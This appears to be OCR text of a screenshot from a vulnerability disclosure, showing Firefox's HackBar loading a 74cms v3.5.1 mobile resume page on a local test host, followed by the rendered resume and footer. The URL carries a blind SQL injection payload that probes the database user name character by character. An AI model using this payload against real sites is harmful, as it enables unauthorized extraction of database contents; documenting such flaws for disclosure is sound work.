 wooyun的个人简历 - 骑士人才系统 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
个人会员中心 wooyun的个人简历 - 骑... 个人会员中心
127.0.0.1/wap/wap-resume-show.php?id=3 and if(ascii 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/wap/wap-resume-show.php?id=3 and if(ascii(substr(user(),1,1))=114,1,null)
Split URL
Execute
Enable Post data Enable Referrer
wooyun的个人简历
wooyun (男，21岁，大专，5-10年)
2014-12-13 13:37 已有24人浏览
求职意向
工作性质：实习
期望地区：重庆市/大渡口区
期望薪资：3000~5000元/月
期望岗位：市场/策划/公关/市场专员/助理
首页 会员中心 注册 ▴TOP
触屏版 | 电脑版 | 手机APP
邀请面试 cms.com All Right 收藏简历
Powered by 74cms v3.5.1